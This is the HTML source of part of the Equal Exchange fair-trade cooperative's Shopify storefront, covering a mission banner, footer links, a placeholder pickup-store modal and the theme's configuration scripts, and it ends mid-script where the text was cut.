<style> #shopify-section-template--19818296377534__product-grid .product-item.card:has(.product-item__badge--sold) .card__image {opacity: 0.25;} #shopify-section-template--19818296377534__product-grid .product-price .uofm {padding-left: 0;} #shopify-section-template--19818296377534__product-grid .product-item.card:has(.product-item__badge--b2b) {display: none;} #shopify-section-template--19818296377534__product-grid .product-item__badge--b2b {display: none;} </style></div><div id="shopify-section-template--19818296377534__93e76965-a794-4c9a-bab6-7a5ed68c7856" class="shopify-section mount-css-slider mount-slideshow no-fullwidth-padding"><style data-shopify>
      #slider-template--19818296377534__93e76965-a794-4c9a-bab6-7a5ed68c7856 .card {
        height: 60vh;
        height: 60lvh;
        min-height: 450px;
      }
      @media all and (max-width: 1023px) {
        #slider-template--19818296377534__93e76965-a794-4c9a-bab6-7a5ed68c7856 .card {
          height: 60vh;
          height: 60lvh;
        }
      }
    </style>
<div id="slider-template--19818296377534__93e76965-a794-4c9a-bab6-7a5ed68c7856" class="remove-empty-space
     container--large  
      container--vertical-space   
     
    
    
  "><div class="grid grid--slider grid-1 grid--gap-small "><div id="element-082dc9a0-9a73-4d7c-b3ee-930a6e905e88" class="card card--fullwidth  js-slider-item" ><div class=" align-content align-content--horizontal-left align-content--vertical-bottom card__text-parent">
                    
                  <div class="card__text  gutter--xlarge  element--width-100 spacing--xlarge remove-empty-space" 
                  ><h3 class="h1"><span class="text-animation--underline underline-mobile">Our alternative trade economy puts people and the planet first.</span></h3><div class="increased-spacing">
                        <a href="https://shop.equalexchange.coop/pages/join" class="button button--regular button--solid" >Let’s take back our food system</a>
                      </div></div>
      
                </div>
      
                <div class="card__image card__image--background   js-slider-animation "  data-focal-point="29.251% 24.0818%"><figure 
	class="lazy-image element--hide-on-desk
		lazy-image--background  
		
	" 
	 
		data-ratio="1.4005602240896358" style="padding-top: 71.4%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=480" alt="Our alternative trade economy puts people and the planet first."
	  srcset="//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/mission_2_mobile.jpg?v=1690243115&width=1280 1280w"
	  class="img"
	  width="1500"
	  height="1071"
		data-ratio="1.4005602240896358"
	  sizes="(max-width: 1023px) calc(60vh * 1.8921475875118259),(max-width: 1360px) calc(100vw - 20px), 1360px"
	   loading="lazy" 
		 style="object-position: 37.9402% 19.835%" 
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image element--hide-on-small
		lazy-image--background  
		
	" 
	 
		data-ratio="1.8921475875118259" style="padding-top: 52.85%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=480" alt="Our alternative trade economy puts people and the planet first."
	  srcset="//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/mission_2_03a0b8dd-7e66-4a5b-9d8e-d0bae0be9043.jpg?v=1690853546&width=1860 1860w"
	  class="img"
	  width="2000"
	  height="1057"
		data-ratio="1.8921475875118259"
	  sizes="(max-width: 1023px) calc(60vh * 1.8921475875118259),(max-width: 1360px) calc(100vw - 20px), 1360px"
	   loading="lazy" 
		 style="object-position: 29.251% 24.0818%" 
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></div><style data-shopify>
    #element-082dc9a0-9a73-4d7c-b3ee-930a6e905e88 {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-082dc9a0-9a73-4d7c-b3ee-930a6e905e88 {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-082dc9a0-9a73-4d7c-b3ee-930a6e905e88 {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div>
    
    </div></div>
<style data-shopify>
      #shopify-section-template--19818296377534__93e76965-a794-4c9a-bab6-7a5ed68c7856 {
        --color-text-main: #ffffff;
      }
    </style>

</div>
  </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19818297393342__16808097469c9c0055" class="shopify-section shopify-section-group-footer-group mount-app"><div class="container  container--vertical-space   container--fullwidth "><div id="shopify-block-AN2I2cWdEdmJSbXp3Y__ad591e1f-fbf1-41b6-be11-fab996723ad3" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-RHWBTg"></div>




</div></div>


<style> #shopify-section-sections--19818297393342__16808097469c9c0055 .container {background-color: #185a4c;} </style></div><div id="shopify-section-sections--19818297393342__footer" class="shopify-section shopify-section-group-footer-group main-footer">
<link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-footer.css?v=18220400882987732731763657785" rel="stylesheet" type="text/css" media="all" />
<div class="container--large gutter-top--xlarge gutter-bottom--xlarge footer-top" data-js-inert>
    <div class="grid grid--layout grid--gap-xlarge grid-4 grid-portable-2 grid-lap-1"><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Support</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/contact" >Customer Service</a>
                    </span><span>
                      <a href="/pages/shipping-returns" >Shipping &amp; Returns</a>
                    </span><span>
                      <a href="https://shopify.com/17096425/account" >Business Account Login</a>
                    </span><span>
                      <a href="/pages/contact" >Grocery &amp; Cafe Inquiries</a>
                    </span><span>
                      <a href="/pages/careers" >Careers</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Join Us</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/join" >Citizen-Consumers</a>
                    </span><span>
                      <a href="/products/donate" >Small Farmer Fund</a>
                    </span><span>
                      <a href="/pages/invest" >Invest</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/events" >Events</a>
                    </span><span>
                      <a href="/pages/congregations" >Congregations</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Resources</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/about-us" >About Us</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/articles" >Articles</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/partners" >Partner Profiles</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/videos" >Videos</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/downloads" >Downloads</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h4 " style="display:block">USA +1 (774) 776-7366</h3><div class="footer-item__content rte"><div class="social-icons"><a href="https://www.facebook.com/equalexchange" target="_blank">
      <span class="visually-hidden">Facebook</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m81.3942 66.8069 2.8527-18.2698h-17.8237v-11.8507c0-5.0051 2.4876-9.8755 10.4751-9.8755h8.1017v-15.5765s-7.3485-1.2344-14.4004-1.2344c-14.6743 0-24.2822 8.7533-24.2822 24.5991v13.938h-16.3174v18.2698h16.3174v44.1931h20.083v-44.1931z" fill="#000"/></svg></span>
    </a><a href="https://instagram.com/equalexchange" target="_blank">
      <span class="visually-hidden">Instagram</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m60 10c-13.606 0-15.2957.0667-20.6092.289-5.3357.2668-8.9595 1.0894-12.1387 2.3344-3.2903 1.2895-6.0916 3.0013-8.8484 5.7803-2.779 2.7568-4.5131 5.5581-5.7803 8.8484-1.245 3.1792-2.0676 6.803-2.3344 12.1387-.2445 5.3357-.289 7.0254-.289 20.6092s.0667 15.2957.289 20.6092c.2668 5.3357 1.0894 8.9595 2.3344 12.1387 1.2895 3.2903 3.0013 6.0916 5.7803 8.8481 2.7568 2.779 5.5581 4.513 8.8484 5.781 3.1792 1.222 6.8253 2.067 12.1387 2.334 5.3357.245 7.0254.289 20.6092.289s15.2957-.067 20.6092-.289c5.3357-.267 8.9595-1.112 12.1387-2.334 3.2903-1.29 6.0916-3.002 8.8481-5.781 2.779-2.7565 4.513-5.5578 5.781-8.8481 1.222-3.1792 2.067-6.8253 2.334-12.1387.245-5.3357.289-7.0254.289-20.6092s-.067-15.2957-.289-20.6092c-.267-5.3357-1.112-8.9817-2.334-12.1387-1.29-3.2903-3.002-6.0916-5.781-8.8484-2.7565-2.779-5.5578-4.5131-8.8481-5.7803-3.1792-1.245-6.8253-2.0676-12.1387-2.3344-5.3135-.2445-7.0032-.289-20.6092-.289zm0 9.004c13.3615 0 14.94.0667 20.2312.289 4.8688.2223 7.5145 1.0449 9.2708 1.7341 2.3566.9115 3.9795 1.9787 5.7581 3.735 1.7341 1.7341 2.8235 3.4015 3.735 5.7581.6892 1.7564 1.5119 4.402 1.7339 9.2708.223 5.269.289 6.8697.289 20.2312s-.066 14.94-.311 20.2312c-.267 4.8689-1.0672 7.5145-1.7564 9.2708-.9559 2.3566-2.0008 3.9796-3.7572 5.7581-1.7563 1.7342-3.446 2.8235-5.7581 3.735-1.7341.6892-4.4242 1.5117-9.3152 1.7337-5.3135.223-6.8698.289-20.2535.289s-14.94-.066-20.2534-.311c-4.8689-.267-7.559-1.0669-9.3153-1.7561-2.3788-.956-4.0018-2.0009-5.7581-3.7573-1.7563-1.7563-2.8902-3.4459-3.735-5.7581-.7114-1.7341-1.5118-4.4242-1.7563-9.3152-.1779-5.2468-.2668-6.8697-.2668-20.1868 0-13.317.0889-14.9399.2668-20.2534.2668-4.8911 1.0671-7.5589 1.7563-9.3153.8671-2.3788 1.9787-4.0017 3.735-5.7581 1.7341-1.7341 3.3793-2.8679 5.7581-3.7572 1.7563-.6892 4.3797-1.4896 9.2708-1.7341 5.3135-.2001 6.8697-.2668 20.2312-.2668zm0 15.3402c-14.2063 0-25.6781 11.494-25.6781 25.678 0 14.2063 11.494 25.6781 25.6781 25.6781 14.2063 0 25.6781-11.494 25.6781-25.6781 0-14.184-11.494-25.678-25.6781-25.678zm0 42.3521c-9.2263 0-16.6741-7.4477-16.6741-16.6741 0-9.2263 7.4478-16.674 16.6741-16.674s16.6741 7.4477 16.6741 16.674c0 9.2264-7.4478 16.6741-16.6741 16.6741zm32.7257-43.3748c0 3.3348-2.7124 6.0026-6.0027 6.0026-3.3348 0-6.0027-2.69-6.0027-6.0026s2.7123-6.0027 6.0027-6.0027c3.2903 0 6.0027 2.6901 6.0027 6.0027z" fill="#000"/></svg></span>
    </a><a href="https://www.youtube.com/user/equalexchange" target="_blank">
      <span class="visually-hidden">YouTube</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m88.2484 25h-56.4747c-12.023 0-21.7516 9.751-21.7737 21.7523v26.4734c0 12.0233 9.7507 21.7743 21.7737 21.7743h56.4747c12.0226 0 21.7516-9.751 21.7516-21.7743v-26.4734c0-12.0233-9.729-21.7523-21.7516-21.7523zm-13.854 36.3126-22.5237 12.3543c-.9706.5294-1.8531-.1765-1.8531-1.3016v-25.3262c0-1.1251.9045-1.8311 1.8972-1.2796l22.6561 12.994c.9927.5736.8383 2.0297-.1765 2.5591z" fill="#010101"/></svg></span>
    </a></div></div></div></div>
  </div><div class="footer-bottom" data-js-inert>
  <div class="container--large gutter-top--regular gutter-bottom--regular rte">

    <span>
      Copyright &copy; 2026 <a href="/">Equal Exchange</a>.</span><span class="powered-by-shopify"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span></div>
</div>

<style> #shopify-section-sections--19818297393342__footer .powered-by-shopify {display: none;} #shopify-section-sections--19818297393342__footer.main-footer {margin-top: 0; border-top: none;} </style></div><div id="shopify-section-sections--19818297393342__275c17bd-ab2a-4764-8389-f305285e766d" class="shopify-section shopify-section-group-footer-group"><div
  class="
    container
    
      container--large 
     
     
  "
><!-- open offsite links in new window -->
<script>
var links = document.links;
console.log(window.location.hostname);
for (let i = 0, linksLength = links.length ; i < linksLength ; i++) {
  if (links[i].hostname !== window.location.hostname) {
    links[i].target = '_blank';
    links[i].rel = 'noreferrer noopener';
	console.log('link: '+links[i]+'!='+window.location.hostname);
  }
}
</script>
<!-- Alert Styling -->
<style>
.ship-alert, .alert--success {
  padding: 15px;
  border-radius: 6px;
  border: 2px solid #cecece;
  background-color: #f2f2f2;
}
.ship-alert p::before, .alert--success::before {
  background-color: #505050;
  content: "!";
  font-family: monospace;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  color: #fff;
  text-align: center;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
}
.ship-alert {
  padding-bottom: 0;
  background-color: #fcf4dd;
  border-color: #fae39f;
}
.ship-alert p::before {
  background-color: #fec65a;
}
.alert--success {
  border-color: #a8ca8b;
  background-color: #ebf7eb;  
} 
.alert--success::before {
  background-color: #a8ca8b; 
  content: "\2713";  
}     </style>
<!-- spacing between footer and testimonial / mission blocks -->
<!---->

<!-- SIDEBAR CART scrollbar -->
<style>
sidebar-drawer .sidebar__body {
  overflow-y:scroll;
}
</style>
</div>


</div>
<!-- END sections: footer-group --><div id="shopify-section-popups" class="shopify-section"><style>
  .sidebar--top {
    border-radius: 0px;
  }
</style>


</div><div id="shopify-section-popup-age-verification" class="shopify-section mount-popup">
</div><div id="shopify-section-exit-intent-popup" class="shopify-section element--has-section-borders mount-exit-intent-popup">
</div><div id="shopify-section-store-selector" class="shopify-section mount-popup mount-store-selector mount-map"><modal-box
    id="modal-store-selector"
    class="modal"
    data-options='
      {
        "enabled": false,
        "showOnce": false,
        "enableClose": true,
        "blockTabNavigation": true
      }
    '
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    style="display:none"
  >
    <div class="container--large">
      <div class="store-selector-container modal-content">
        <div class="modal-heading">
          <div class="modal-heading__text remove-empty-space">
            <span class="h4 popup-title">Pickup location</span>
          </div>
          <div class="modal-heading__actions">
            <button class="modal-close" data-js-close data-js-first-focus><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div>
        </div>

        <div
          class="grid grid--layout grid--no-stretch  grid-2 grid-portable-1 "
          style="z-index:9"
        ><interactive-map
              id="map-store-selector"
              class="map store-selector-map"
              data-style="silver"
              data-zoom="10"
              data-style="silver"
              tabindex="-1"
            ><ul class="map-addresses" data-js-map-addresses style="display:none">
                  <li
          data-id="my-store"
          data-latitude="46.7834818"
          data-longitude="23.5464733"
          data-marker="//shop.equalexchange.coop/cdn/shop/t/336/assets/image-map-pin.png?v=61207427634511383791763657782"
        ><!-- map marker --></li>
                </ul><div
                class="map-object element--border-radius"
                data-js-map-object
                id="interactive-map-store-selector"
              ></div>
              <div class="map-loader">
                <svg class="map-loader-element" viewBox="25 25 50 50">
                  <circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/>
                </svg>
              </div>
            </interactive-map><store-selector
              id="StoreSelector"
              class="store-selector"
              
                data-single-store
              
              data-main-selector
              data-map-selector="map-store-selector"
            >
              <div class="store-selector-list">
                <div class="store-selector-item  store-selector-item--active " 
        id="4871b7fc-8bed-4bc6-97e6-341158796ff5"
        data-handle="my-store" 
        data-title="My store"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="true" aria-controls="store-selector-tab-my-store">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" class="styled-checkbox" id="store-select-my-store"  style="display:none" ></div>
            <div>
              <span class="store-selector-item__title"><strong>My store</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Free</strong>.
                Usually ready in 24 hrs
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-my-store-4871b7fc-8bed-4bc6-97e6-341158796ff5">
    
            <div class="store-selector-item__address rte">
              <p>123 John Doe Street<br/>Your Town, YT 12345</p><p> </p><p><strong>Store Hours<br/></strong>Sun: Closed<br/>Mon-Fri: 9:00 - 17:00<br/>Sat: 10:00 - 13:00</p><p><strong>What to expect at pickup</strong></p><p> </p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/46.7834818,23.5464733
" class="button button--small button--outline">
                  Get directions
                </a>
              </div></div><div class="store-selector-item__closing-times" data-timezone="" style="display:none">
            <p>Closed</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 1pm</p>
          </div></div>
              </div>
            </store-selector></div></div>
    </div>

    <span class="modal-background" data-js-close></span>
  </modal-box>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.js?v=127151995086457915791763657780" defer></script>
  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.css?v=141902674218904059331763657779"
    
      media="print" onload="this.media='all'"
    
  ><script>
      window.initLocalMap = () => {};
    </script>
    <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-interactive-map.js?v=29636882461153899111763657767" defer></script>
</div><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.js?v=156099800522851693471763657769" defer></script>
  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.css?v=166568461922259228041763657769" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-popup.css?v=149376083188624055401763657771" media="print" onload="this.media='all'">

	<script type="text/javascript">

    KROWN = {
      themeName: "Local",
      themeVersion: "3.1.1",
      settings: {
        shop_money_format: '${{amount}}',
        iso_code: '',
        cart_action: "popup",
        google_maps_api_key: "",
        routes: {
          cart_url: "/cart",
          cart_add_url: "/cart/add",
          cart_change_url: "/cart/change",
          cart_update_url: "/cart/update",
          predictive_search_url: "/search/suggest",
          product_recommendations_url: "/recommendations/products"
        },
        locales: {
          products_add_to_cart_button: `Add to cart`,
          products_preorder_button: `Pre-Order`,
          products_sold_out_variant: `Sold out`,
          products_unavailable_variant: `Unavailable`, 
          products_variant_required: `Choose a variant first`,
          products_one_product: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There is only one product left!</span></span>`,
          products_few_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_many_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_no_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">There are no products left</span></span>`,
          products_preorder: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">This product is out of stock, but you can still order it.</span></span>`,
          products_enough_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">In stock</span></span>`,
          cart_general_error: `There was an error. Please refresh the page and try again.`,
          cart_announcement: `Item added to your cart`,
          cart_discount_code_error: `<span class="alert alert--error text-size--small">Discount code cannot be applied to your cart</span>`,
          store_selector_title_default: `Picking up?`,
          store_selector_title_selected: `My store`,
          store_selector_label: `Select store`,
          shipping_calculator_results_heading_one: `There is one shipping rate for your address`,
          shipping_calculator_results_heading_multiple: `Shipping rates for your address`,
          shipping_notice_remaining_to_free: `You are {{ remaining_amount }} away from free shipping.`,
          shipping_notice_eligible_for_free: `You are eligible for free shipping!`,
          slider_next_button_label: `Next slide`,
          slider_prev_button_label: `Previous slide`,
          slider_thumbnail_label: `Show slide {{ count }}`
        },
        symbols: {
          zoom_out: `<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg>`,
          zoom_loader: `<svg class="zoom__loader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>`,
          close: `<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>`,
          toggle_pack: `<span class="toggle__icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>`,
          toggle_pack_alternate: `<span class="toggle__icon-alternate"><span class="toggle__icon--plus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span><span class="toggle__icon--minus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span></span>`
        },
        predictive_search_enabled: "true",
        predictive_search_script: "//shop.equalexchange.coop/cdn/shop/t/336/assets/component-predictive-search.js?v=125379629480770845521763657771",
        predictive_search_placeholder: `<div class="search-results"><div class="search-block"><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a></div></div>`
      }
    }
    
	</script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quick-buy.js?v=167590981964728766521763657775" defer></script>
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-pickup-availability.js?v=177086145694380957371763657770" defer></script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.js?v=30874678805472068791763657779" defer></script><sidebar-drawer id="site-cart-sidebar" class="sidebar sidebar--top" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" data-js-site-cart-sidebar>
      
      <div class="sidebar__header">
        <span class="sidebar__title">
          Item added to your cart
        </span>
        <button class="sidebar__close" data-js-close>
          <span class="visually-hidden">Close sidebar</span>
          <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </button>
      </div>

      <div class="sidebar__body" data-js-site-cart-popup-content>
      </div>

      <div class="sidebar__footer"><div class="flex-buttons">
          <a id="ViewCart" href="/cart" class="button button--regular button--outline">View Cart</a>
          <form action="/cart" method="post" novalidate>
            <button id="CheckOut" class="button button--regular button--solid button--fullwidth" name="checkout">
              Checkout
            </button>
          </form>
        </div>
      </div>

    </sidebar-drawer><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-cart.css?v=44861805463156501911763657763" media="print" onload="this.media='all'">

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quantity-selector.js?v=144545494899863674841763657774" defer></script><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-sidebar.css?v=42686542081210824681763657778" media="print" onload="this.media='all';">
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.js?v=109268633956723027461763657786" defer></script><div class="site-overlay" style="display:none"></div>

  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" media="print" onload="this.media='all';"><script>
    document.querySelectorAll('.rte a img').forEach(elm=>{
  		elm.parentNode.style.border = 'none';
    });
  </script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/instantpage.js?v=99963444960178710701763657783" type="module" defer></script><style>  </style>
<div id="shopify-block-ANExPbHMzYjJyMXg2Z__17646240911419608881" class="shopify-block shopify-app-block ngr-embed-block">
<!-- BEGIN app snippet: countries --><script>
